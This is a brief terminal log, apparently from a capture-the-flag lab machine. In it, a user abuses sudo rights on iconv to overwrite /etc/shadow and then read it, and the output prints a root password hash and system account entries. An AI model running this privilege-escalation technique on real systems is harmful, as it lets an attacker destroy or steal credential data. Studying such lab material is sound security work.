 scamsite@TechSupport:~$ sudo /usr/bin/iconv -f 8859_1 -t 8859_1 test.txt -o /etc/shadow
scamsite@TechSupport:~$ sudo /usr/bin/iconv /etc/shadow
root:$6$contra$Ar/hHxMZluUT8UrGAqqZOAWPBxsrLawjZtv5Wssmem3lAjn/vS4.lQBfWr4pkjlVleHvnPUswwb5xZ5Nl35aN1:18
775:0:99999:7:::
daemon:*:18484:0:99999:7:::
bin:*:18484:0:99999:7:::
sys:*:18484:0:99999:7:::
sync:*:18484:0:99999:7:::
games:*:18484:0:99999:7:::
man:*:18484:0:99999:7:::
lp:*:18484:0:99999:7:::
mail:*:18484:0:99999:7:::
news:*:18484:0:99999:7:::
uucp:*:18484:0:99999:7:::
proxy:*:18484:0:99999:7:::
www-data:*:18484:0:99999:7:::
backup:*:18484:0:99999:7:::
list:*:18484:0:99999:7:::
irc:*:18484:0:99999:7:::
gnats:*:18484:0:99999:7:::